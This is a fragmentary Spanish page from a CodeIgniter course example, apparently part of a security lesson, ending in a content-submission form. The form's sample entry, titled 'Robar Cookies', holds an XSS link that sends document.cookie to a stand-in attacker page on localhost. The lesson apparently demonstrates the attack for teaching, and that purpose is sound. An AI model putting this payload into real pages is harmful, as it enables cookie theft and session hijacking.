 rso de CodeIgniter
ejemplo para el curso de CodeIgniter
ndario Productos Encriptación Enviar Emails Validar Formularios FTP Imágenes Lenguajes Parser Seguridad
eral 1
u 1
u 2
u 3
u 4
u 5
eral 2
u 6
u 7
u 8
u 9
eral 3
Enviar contenidos
Nombre: Robar Cookies
Contenido:
Aprende a defenderte de los ataques XSS haciendo clic <strong><a
href="javascript:window.location='http://localhost/atacante/index.php?
cookie=+document.cookie;">AQUÍ</a></strong>
Enviar